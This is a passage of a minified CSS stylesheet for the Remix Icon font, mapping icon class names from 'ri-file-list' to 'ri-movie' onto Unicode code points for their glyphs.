:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-mark-fill:before{content:"\ecf4"}.ri-file-mark-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:befo